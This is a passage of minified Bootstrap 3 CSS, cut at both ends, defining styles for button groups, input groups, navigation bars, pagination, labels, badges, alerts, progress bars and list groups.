0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eeeeee}.nav>li.disabled>a{color:#777777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eeeeee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#090909}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eeeeee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eeeeee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333333}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777777;cursor:not-allowed;background-color:#eeeeee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active 